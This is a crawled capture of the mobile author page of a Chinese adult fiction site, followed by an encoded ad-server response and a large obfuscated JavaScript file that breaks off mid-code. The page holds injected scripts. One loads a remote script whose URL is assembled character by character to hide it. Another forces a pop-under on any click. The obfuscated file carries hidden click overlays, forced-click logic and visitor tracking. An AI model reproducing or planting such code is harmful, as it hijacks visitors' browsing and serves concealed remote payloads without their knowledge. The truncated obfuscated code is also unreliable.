

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.funvwu.com/author/%E5%92%A9%E5%99%9C%E7%BE%8A/
body_size: 2298
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title>全部新书_最新作品集_全部小说作品_腐女屋</title>
<meta name="keywords" content="作者全部小说-腐女屋手机阅读" />
<meta name="description" content="作者全部小说-腐女屋手机阅读" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<script src="/Public/base.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
	.sort{
		float: left;
		width: 100%;
	}
	.sort ul {
		padding: 0;
		margin: 0;
	}
	.sort ul li {
		width: 25%;
		padding: 0.5em 0;
	}
	.sort ul li a {
		border-right:1px solid #49CC9F;
	}
	.sort ul li:last-child a{
		border-right:none;
	}
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		top: 50px;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	#banner ul li:first-child
	{
		border-top: none;
	}
	#HMDIV1{
		display: none !important;
	}
</style>
</head>
<body id="nr_body">
<div class="top" > <a href="http://www.funvwu.com" class="logo">腐女屋</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="/wapsort/7_1.html">海棠耽美</a></li>
		<li><a href="/wapsort/8_1.html">海棠言情</a></li>
		<li><a href="/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="/wapsort/1_1.html" >耽美</a></li>
		<li><a href="/wapsort/2_1.html" >辣文</a></li>
		<li><a href="/wapsort/3_1.html" >言情</a></li>
		<li><a href="/wapsort/4_1.html">百合</a></li>
		<li><a href="/wapsort/5_1.html">其他</a></li>
        <li><a href="/wapsort/6_1.html">私密</a></li>
        <li><a href="/bidu.html"><font color="#FF0000"><strong>本站必读</strong></font></a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="javascript:;" onclick="go()">喜欢本站请下载app,无广告阅读</a></p>
	<script type="text/javascript">
    function go(){
        location.href="http://1.asdf1.xyz";
    }
</script>
</div>
<script>
	if(/UCBrowser/i.test(navigator.userAgent) || /baidubrowser/i.test(navigator.userAgent)){
		window.location.href = 'http://www.funvwu.com';
	}
</script>
<div id="tag_pos">
	当前位置：<a href="/">腐女屋</a> > <a href="/author/authorlist">作者列表</a> > </div>
<div>
	<h2>作者：</h2>
	<ul id="list_ul"></ul>
	<div id="tag_page">
		<div id='page'><a class="prev none" href="javascript:;">上一页</a> <a class="current">1/0</a> <a class="next none" href="javascript:;">下一页</a></div>	</div>
</div>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e251178764d04a0589edb6fb33466c88","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0106.aydo36.com:8004/d/6533?t=0.622309276955024
body_size: 1127
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs00@=\"JF6^Y\"g}1KQ{Q{K1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q}}}QonnmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/tiwYmdTfOsKm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/D:D7SF(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/7spXmDJFpTFF0}{@m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://316533tg.duzehc.com:8004/sc/6533?n=fmizunts
body_size: 47413
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0}0KmdTfOsKm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/0}0KmdTfOsKm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"gn00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return 